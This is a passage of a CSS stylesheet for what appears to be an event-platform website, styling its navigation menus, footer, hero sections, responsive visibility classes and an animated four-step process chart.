        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
        border: none;
        display: block;
        box-shadow: none;
        float: none;
        margin: 0;
        padding: 4px 8px 4px 8px;
        font-size: 16px;
        line-height: 24px;
        color: #4a5471;
        -moz-transition: color 0.2s ease, background-color 0.2s ease;
        -o-transition: color 0.2s ease, background-color 0.2s ease;
        -webkit-transition: color 0.2s ease, background-color 0.2s ease;
        transition: color 0.2s ease, background-color 0.2s ease
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:hover {
        background-color: #0fba6d;
        color: #fff;
        text-decoration: none;

    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a:after {
    display: none
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a {
        border: solid 1px #2F77B0;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13)
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open a:after {
        content: ""
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children.open ul li a {
        border: none;
        box-shadow: none
    }
}

header .container nav .menu-main-account-container {
    position: absolute;
    right: 0;
    top: 0
}

@media only screen {
    header .container nav .menu-main-account-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container {
        position: absolute;
        display: inline-block;
        margin: 0 40px 0 0
    }
}

header .container nav .menu-main-account-container ul {
    display: block;
    margin: 0 39px 0 0
}

@media only screen {
    header .container nav .menu-main-account-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul {
        padding: 0
    }
}

header .container nav .menu-main-account-container ul li {
    display: inline;
    float: left;
    padding: 0
}

@media only screen {
    header .container nav .menu-main-account-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-account-container ul li:before {
    display: none
}

header .container nav .menu-main-account-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    display: inline-block;
    color: #152935;
    font-weight: 400;
    letter-spacing: 0.2px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    width: 90%;
    text-align: center;

}


@media only screen {
    header .container nav .menu-main-account-container ul li a {
        display: block;
        float: none;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6;
        width: 100% !important;
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li a {
        padding: 29px 0 29px 0;
        width:100% !important;
    }

}


@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 20px 0px 21px 9px;
        padding: 10px 5px 9px 5px;
        float: right
    }
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:before {
        display: none
    }
}

header .container nav .menu-main-account-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-account-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a {
    color: #fff;
    text-align: center
}

@media only screen {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        display: block;
        width: auto;
        margin: 20px auto 10px auto;
        padding: 21px 10px 19px 10px;
        max-width: 320px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 280px;
        display: block;
        margin: 45px auto 0 auto;
        max-width: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-account-container ul li.button-wrapper a {
        width: 167px;
        margin: 16px 0 16px 23px;
        display: inline-block;
        padding: 14px 13px 14px 14px
    }
}

header .container nav .menu-main-account-container ul li.button-wrapper a:hover {
    color: #fff
}

header .container nav .menu-main-account-container ul li.button-wrapper a:before {
    display: block
}

header[data-open] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-open;
    -moz-animation-name: main-menu-top-open;
    -o-animation-name: main-menu-top-open;
    animation-name: main-menu-top-open
}

header[data-open] .container #main-menu-button svg rect.middle {
    opacity: 0;
    filter: alpha(opacity=0)
}

header[data-open] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-open;
    -moz-animation-name: main-menu-bottom-open;
    -o-animation-name: main-menu-bottom-open;
    animation-name: main-menu-bottom-open
}

@media only screen {
    header[data-open] .container nav {
        -moz-transform: translate(-100%, 0);
        -o-transform: translate(-100%, 0);
        -ms-transform: translate(-100%, 0);
        -webkit-transform: translate(-100%, 0);
        transform: translate(-100%, 0)
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] .container nav {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

header[data-close] .container #main-menu-button svg rect.top {
    -webkit-animation-name: main-menu-top-close;
    -moz-animation-name: main-menu-top-close;
    -o-animation-name: main-menu-top-close;
    animation-name: main-menu-top-close
}

header[data-close] .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100)
}

header[data-close] .container #main-menu-button svg rect.bottom {
    -webkit-animation-name: main-menu-bottom-close;
    -moz-animation-name: main-menu-bottom-close;
    -o-animation-name: main-menu-bottom-close;
    animation-name: main-menu-bottom-close
}

header[data-sticky] {
    border-bottom: solid 1px #DFE3E6
}

header[data-sticky][data-open] {
    border-bottom: solid 1px #DFE3E6
}

@media only screen {
    header[data-open] {
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 1024px) {
    header[data-open] {
        border-bottom: solid 1px #fff
    }
}

.footer-buttons {
    background-color: rgba(245, 74, 92, 0.0509804);
    text-align: center;
    padding: 31px 0 32px 0
}

@media only screen {
    .footer-buttons {
        padding: 20px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons {
        padding: 31px 0 32px 0
    }
}

@media only screen {
    .footer-buttons .container-padding-no-width .giant-button {
        display: block;
        margin: 20px auto 20px auto;
        width: auto;
        max-width: 280px
    }
}

@media only screen and (min-width: 1024px) {
    .footer-buttons .container-padding-no-width .giant-button {
        display: inline-block;
        width: 280px;
        max-width: none;
        margin: 0 25px 0 25px
    }
}

footer {
    margin: 0 auto 0 auto
}

@media only screen {
    footer {
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer {
        padding: 0
    }
}

footer .grey-section {
    background-color: #fff
}

footer .grey-section .company-details {
    display: block
}

@media only screen {
    footer .grey-section .company-details {
        padding: 14px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details {
        width: 33%;
        float: left;
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details {
        padding: 0 0 0 40px;
        float: none;
        position: absolute;
        width: auto;
        left: 0;
        top: 0
    }
}

footer .grey-section .company-details .logo {
    display: inline-block;
    width: 118px;
    height: 24px;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    footer .grey-section .company-details .logo {
        margin: 20px 0 17px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details .logo {
        margin: 58px 0 17px 0
    }
}

footer .grey-section .company-details .logo.load {
    background-image: url("../imagesnew/670mainlogolight.png");
    float: left;
    width: 200px;
    height: 100px;
}

footer .grey-section .company-details p {
    font-size: 16px;
    line-height: 36px;
    font-weight: 400;
    letter-spacing: 0.1px;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen and (min-width: 768px) {
    footer .grey-section .company-details p {
        margin: 0 0 0 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p {
        margin: 0
    }
}

footer .grey-section .company-details p a {
    font-size: 15px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s
}

@media only screen {
    footer .grey-section .company-details p a {
        letter-spacing: 1px
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section .company-details p a {
        letter-spacing: 0
    }
}

footer .grey-section .company-details p a:hover {
    color: #0fba6d
}

footer .grey-section nav {
    display: block
}

@media only screen {
    footer .grey-section nav {
        padding: 22px 0 19px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav {
        width: 66%;
        float: left;
        padding: 56px 0 19px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav {
        width: auto;
        padding: 56px 0 58px 277px;
        float: none
    }
}

@media only screen {
    footer .grey-section nav .menu {
        display: block;
        float: none;
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu {
        display: inline-block;
        float: left;
        width: 50%
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu {
        width: 25%
    }
}

footer .grey-section nav .menu h4 {
    font-size: 14px;
    line-height: 24px;
    letter-spacing: 1px;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-family: "Source Sans Pro", sans-serif;
    padding: 0
}

@media only screen {
    footer .grey-section nav .menu h4 {
        cursor: pointer;
        margin: 0 0 20px 0
    }
    footer .grey-section nav .menu h4:after {
        content: "";
        position: absolute;
        font-size: 10px;
        line-height: 10px;
        right: -1px;
        top: 7px;
        font-family: "icomoon"
    }
    footer .grey-section nav .menu h4[data-open]:after {
        content: ""
    }
}

@media (max-width: 768px) {
    .btnsBG ul li a{
        padding: 20px 13px !important;
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu h4 {
        cursor: default;
        margin: 0 0 20px 17px
    }
    footer .grey-section nav .menu h4:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu h4 {
        margin: 0 0 19px 0
    }
}

footer .grey-section nav .menu ul {
    list-style: none;
    display: block;
    width: auto
}

@media only screen {
    footer .grey-section nav .menu ul {
        overflow: hidden;
        padding: 0;
        height: 0
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: height 0.4s ease-out;
        -o-transition: height 0.4s ease-out;
        -webkit-transition: height 0.4s ease-out;
        transition: height 0.4s ease-out
    }
}

@media only screen and (min-width: 768px) {
    footer .grey-section nav .menu ul {
        overflow: visible;
        height: 315px !important;
        padding: 0 20px 0 17px
    }
    footer .grey-section nav .menu ul[data-animation] {
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul {
        padding: 0 20px 0 0;
        height: auto !important
    }
}

footer .grey-section nav .menu ul li {
    list-style: none;
    display: block
}

@media only screen {
    footer .grey-section nav .menu ul li {
        padding: 4px 0 12px 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .grey-section nav .menu ul li {
        padding: 5px 0 11px 0
    }
}

footer .grey-section nav .menu ul li:before {
    display: none
}

footer .grey-section nav .menu ul li a {
    font-size: 15px;
    line-height: 16px;
    font-weight: 400;
    letter-spacing: 0.5px;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    color: #5A6872;
    font-family: "Source Sans Pro", sans-serif
}

footer .grey-section nav .menu ul li a:before {
    display: none
}

footer .grey-section nav .menu ul li a:hover {
    color: #0fba6d
}

footer .grey-section nav:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

footer .white-section {
    background-color: #333333 !important;
}

footer .white-section p {
    font-size: 12px;
    line-height: 18px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0.2px;
    float: left;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section p {
        padding: 49px 0 40px 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section p {
        padding: 21px 0 40px 20px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section p {
        padding: 24px 0 25px 39px
    }
}

@media only screen {
    footer .white-section .social-menu {
        width: auto;
        position: static;
        text-align: left;
        padding: 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .social-menu {
        float: right;
        padding: 21px 7px 0 0
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu {
        width: 198px;
        padding: 25px 0 0 0
    }
}

footer .white-section .social-menu li {
    display: inline-block;
    padding: 0
}

footer .white-section .social-menu li:before {
    display: none
}

footer .white-section .social-menu li a {
    -moz-transition: opacity 0.2s ease-out 0.2s;
    -o-transition: opacity 0.2s ease-out 0.2s;
    -webkit-transition: opacity 0.2s ease-out 0.2s;
    transition: opacity 0.2s ease-out 0.2s
}

@media only screen {
    footer .white-section .social-menu li a {
        float: none;
        margin: 2px 13px 0 0;
        opacity: 1;
        filter: alpha(opacity=100)
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .social-menu li a {
        float: left;
        margin: 0 0 0 13px;
        opacity: .7;
        filter: alpha(opacity=70)
    }
}

footer .white-section .social-menu li a:after {
    font-size: 15px;
    line-height: 15px;
    font-family: "icomoon"
}

footer .white-section .social-menu li a:before {
    display: none
}

footer .white-section .social-menu li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

footer .white-section .social-menu li a.facebook:after {
    content: "";
    color: #314C8F
}

footer .white-section .social-menu li a.twitter:after {
    content: "";
    color: #0194F3
}

footer .white-section .social-menu li a.linkedin:after {
    content: "";
    color: #1A85BC
}

footer .white-section .social-menu li a.instagram:after {
    content: "";
    color: #F00075
}

footer .white-section .social-menu li a.youtube:after {
    content: "";
    color: #EA4335
}

footer .white-section .menu-footer-legal-container {
    float: left
}

footer .white-section .menu-footer-legal-container ul {
    list-style: none
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul {
        position: absolute;
        top: 0;
        left: 0;
        text-align: left;
        padding: 38px 0 0 0
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul {
        float: left;
        position: static;
        padding: 22px 0 0 66px
    }
}

@media only screen and (min-width: 1024px) {
    footer .white-section .menu-footer-legal-container ul {
        padding: 25px 0 0 66px
    }
}

footer .white-section .menu-footer-legal-container ul li {
    padding: 0;
    list-style: none;
    float: left
}

footer .white-section .menu-footer-legal-container ul li:before {
    display: none
}

footer .white-section .menu-footer-legal-container ul li a {
    display: inline-block;
    float: left;
    font-size: 12px;
    line-height: 16px;
    letter-spacing: 0.4px;
    color: #fff;
    -moz-transition: color 0.2s ease-out 0.2s;
    -o-transition: color 0.2s ease-out 0.2s;
    -webkit-transition: color 0.2s ease-out 0.2s;
    transition: color 0.2s ease-out 0.2s;
    font-family: "Source Sans Pro", sans-serif
}

@media only screen {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 30px 0 2px
    }
}

@media only screen and (min-width: 768px) {
    footer .white-section .menu-footer-legal-container ul li a {
        margin: 0 24px 0 2px
    }
}

footer .white-section .menu-footer-legal-container ul li a:hover {
    color: #fe7525;
}

footer .white-section:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-action="animation"] {
    opacity: 0;
    filter: alpha(opacity=0)
}

[data-action="animation"][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="animation"][data-animation-direction][data-animated] {
    -moz-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -o-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -webkit-transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    transition: opacity 1s ease-out 0.1s, transform 0.8s ease-out 0.1s;
    -moz-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

[data-action="animation"][data-animation-direction="top"] {
    -moz-transform: translate(0, -100px);
    -o-transform: translate(0, -100px);
    -ms-transform: translate(0, -100px);
    -webkit-transform: translate(0, -100px);
    transform: translate(0, -100px)
}

[data-action="animation"][data-animation-direction="bottom"] {
    -moz-transform: translate(0, 100px);
    -o-transform: translate(0, 100px);
    -ms-transform: translate(0, 100px);
    -webkit-transform: translate(0, 100px);
    transform: translate(0, 100px)
}

[data-action="animation"][data-animation-direction="right"] {
    -moz-transform: translate(100px, 0);
    -o-transform: translate(100px, 0);
    -ms-transform: translate(100px, 0);
    -webkit-transform: translate(100px, 0);
    transform: translate(100px, 0)
}

[data-action="animation"][data-animation-direction="left"] {
    -moz-transform: translate(-100px, 0);
    -o-transform: translate(-100px, 0);
    -ms-transform: translate(-100px, 0);
    -webkit-transform: translate(-100px, 0);
    transform: translate(-100px, 0)
}

.hero-section {
    background-color: #152935;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top
}

.hero-section.front-page-hero {
    background-position: right bottom;
    background-size: auto 100%;
    background-color: transparent;
    position: relative
}

.hero-section.front-page-hero .container .button {
    color: #293142
}

.hero-section.front-page-hero .container .button:after {
    background-color: #fff
}

.hero-section.front-page-hero .container .button.hover-no-color:before {
    display: none
}

@media only screen and (min-width: 768px) {
    .hero-section.front-page-hero p {
        font-size: 22px;
        font-weight: 300;
        margin-bottom: 10px
    }
}

@media only screen {
    .hero-section.left .container .hero {
        padding: 59px 0 39px 0;
        text-align: center
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero {
        padding: 120px 0 158px 57px;
        text-align: left;
        width: 700px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero {
        padding: 116px 0 184px 60px
    }
}

@media only screen {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 36px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero h1 {
        padding: 0 13px 39px 13px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero h1 {
        padding: 0 0 38px 0
    }
}

@media only screen {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 13px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero p {
        padding: 0 13px 35px 8px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero p {
        padding: 0 50px 36px 0
    }
}

@media only screen {
    .hero-section.left .container .hero .button {
        margin: 0 25px 26px 25px
    }
}

@media only screen and (min-width: 768px) {
    .hero-section.left .container .hero .button {
        margin: 0 28px 22px 3px
    }
}

@media only screen and (min-width: 1024px) {
    .hero-section.left .container .hero .button {
        margin: 0 25px 0 0;
        display: inline-block
    }
}

.hero-section.left .container .hero .button.outline {
    color: #fff;
    width: auto
}

.hero-section.left .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.hero-section.left .container .hero .button.outline:after {
    background-color: transparent
}

.hero-section.left .container .hero .button.outline:before {
    border-bottom-color: #fff
}

.hero-section .container .hero {
    padding: 101px 0 100px 0;
    text-align: center
}

.hero-section .container .hero h1 {
    color: #fff
}

.hero-section .container .hero p {
    color: #fff
}

.hero-section .container .hero .button {
    margin: 0 20px 0 20px
}

.hero-section .container .hero .button.outline {
    color: #fff
}

.hero-section .container .hero .button.outline .icon-arrow-right {
    color: #fff
}

.show-mobile-up {
    display: block
}

.mobile-mb-nav {
    margin-bottom: 0 !important;
}

@media only screen {
    .show-tablet-up {
        display: none
    }
}

@media only screen and (min-width: 768px) {
    .show-tablet-up {
        display: block
    }
}

@media only screen {
    .show-laptop-up {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    .show-laptop-up {
        display: block
    }
}

@media only screen {
    .show-desktop-up {
        display: none
    }
}
.show-desktop-div{
    display: block;
}
@media only screen and (min-width: 1200px) {

    .show-desktop-up {
        display: block
    }
}

.hide-mobile-up {
    display: none
}

@media only screen {
    .hide-tablet-up {
        display: block
    }
}

@media only screen and (min-width: 768px) {
    .hide-tablet-up {
        display: none
    }
}

@media only screen {
    .hide-laptop-up {
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    .hide-laptop-up {
        display: none
    }
}

@media only screen {
    .hide-desktop-up {
        display: block
    }
}

@media only screen and (min-width: 1200px) {
    .hide-desktop-up {
        display: none
    }
}

body #body {
    opacity: 1;
    filter: alpha(opacity=100)
}

@media only screen {
    .step-on-the-way {
        text-align: left
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        text-align: center
    }
}

@media only screen {
    .step-on-the-way {
        padding: 32px 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way {
        padding: 78px 0 80px 0
    }
}

@media only screen {
    .step-on-the-way .container-padding h2 {
        text-align: left;
        padding: 0 0 23px 0
    }
}

@media only screen and (min-width: 768px) {
    .step-on-the-way .container-padding h2 {
        text-align: center;
        padding: 40px 0 23px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding h2 {
        padding: 0 0 23px 0
    }
}

.step-on-the-way .container-padding p {
    padding: 0 0 5px 0
}

.step-on-the-way .container-padding .step-on-the-way-chart {
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: 270px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart {
        max-width: none;
        margin: 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul {
    list-style: none;
    display: block
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 0 0 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul {
        padding: 0 50px 0 50px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li {
    list-style: none;
    position: relative
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        display: block;
        padding: 89px 0 39px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li {
        width: 25%;
        float: left;
        display: inline-block;
        padding: 185px 0 0 0
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 0 17px 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li h5 {
        padding: 0 25px 10px 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li p {
    font-size: 15px;
    line-height: 20px;
    color: #5A6872;
    opacity: 0;
    filter: alpha(opacity=0);
    -moz-transform: translate(0, 20px);
    -o-transform: translate(0, 20px);
    -ms-transform: translate(0, 20px);
    -webkit-transform: translate(0, 20px);
    transform: translate(0, 20px)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li p {
        padding: 0 25px 0 25px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
    display: inline-block;
    position: absolute;
    width: 27px;
    line-height: 12px;
    font-size: 12px;
    padding: 8px 0 7px 0;
    text-align: center;
    font-weight: 600;
    margin: 0 0 0 -13px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background-color: #fff;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 5;
    -moz-transform: scale(0, 0);
    -o-transform: scale(0, 0);
    -ms-transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: -35px;
        top: 39px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:after {
        left: 50%;
        top: 128px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: 0;
    background-repeat: no-repeat;
    background-size: auto 100%;
    -moz-transform: translate(0, 150%) scale(0, 0);
    -o-transform: translate(0, 150%) scale(0, 0);
    -ms-transform: translate(0, 150%) scale(0, 0);
    -webkit-transform: translate(0, 150%) scale(0, 0);
    transform: translate(0, 150%) scale(0, 0)
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: left top;
        width: 60px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li:before {
        background-position: center top;
        width: 100%
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
    height: 47px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 29px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.create:before {
        top: 46px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create:after {
    content: "1";
    color: #DF3971
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.create.load:before {
    background-image: url("../imagesnew/step-on-the-way-create.png");
    background-image: url("../fonts/step-on-the-way-create.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
    height: 59px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:before {
        top: 35px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell:after {
    content: "2";
    color: #6576A8
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.promote-sell.load:before {
    background-image: url("../imagesnew/step-on-the-way-promote-sell.png");
    background-image: url("../fonts/step-on-the-way-promote-sell.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
    height: 58px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 23px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:before {
        top: 27px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day:after {
    content: "3";
    color: #65A7BF
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.event-day.load:before {
    background-image: url("../imagesnew/step-on-the-way-event-day.png");
    background-image: url("../fonts/step-on-the-way-event-day.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
    height: 48px
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 28px
    }
}

@media only screen and (min-width: 1024px) {
    .step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:before {
        top: 45px
    }
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale:after {
    content: "4";
    color: #90CFC7
}

.step-on-the-way .container-padding .step-on-the-way-chart ul li.scale.load:before {
    background-image: url("../imagesnew/step-on-the-way-scale.png");
    background-image: url("../fonts/step-on-the-way-scale.svg")
}

.step-on-the-way .container-padding .step-on-the-way-chart ul:before {
    content: "";
    position: absolute
}

@media only screen {
    .step-on-the-way .container-padding .step-on-the-way-chart ul:before {
        background: #152935;
        background: -moz-linear-gradient(top, #fff 1%, #DF3971 12%, #6576A8 37%, #65A7BF 63%, #90CFC7 87%, #9ADAC9 100%);
